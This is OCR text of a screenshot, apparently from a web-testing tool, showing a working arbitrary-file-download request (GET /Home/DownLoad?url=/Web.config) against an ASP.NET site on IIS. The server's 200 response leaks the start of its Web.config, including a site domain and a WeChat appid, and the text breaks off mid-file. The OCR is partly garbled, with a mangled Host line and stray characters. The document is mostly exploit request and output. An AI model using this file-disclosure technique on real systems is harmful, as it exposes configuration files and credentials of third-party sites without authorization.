 uest
数据包扫描
美 化
热加载
构造请求
GET /Home/DownLoad?url=/Web.config HTTP/1.1
Host ? :
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Accept-Encoding: gzip, deflate
Responses
4915bytes / 72ms
美化
编码
详 情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/8.5
5 Content-Disposition: attachment;filename=
6 Content-Transfer-Encoding: binary
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: Content-Type
11 Access-Control-Allow-Methods: *
12 Date: Sun, 25 Aug 2024 10:24:39 GMT
13 Content-Length: 5246
14
15 �<?xml version="1.0" encoding="utf-8" ?>
16 <!--
17 有关如何配置 ASP.NET 应用程序的详细信息，请访问
18 http://go.microsoft.com/fwlink/?LinkId=301880
19 -->
20 <configuration>
21 <appSettings>
22 <add key="webpages:Version" value="3.0.0.0" />
23 <add key="webpages:Enabled" value="false" />
24 <add key="ClientValidationEnabled" value="true" />
25 <add key="UnobtrusiveJavaScriptEnabled" value="true" />
26 <!--皮肤样式：main、blue、ink、red、green-->
27 <add key="Theme" value="red" />
28 <!---公众号-->
29 <add key="domain" value="http://www.xtyunlib.com/" />
30 <add key="appid" value="wx0322e50f31f8781c" />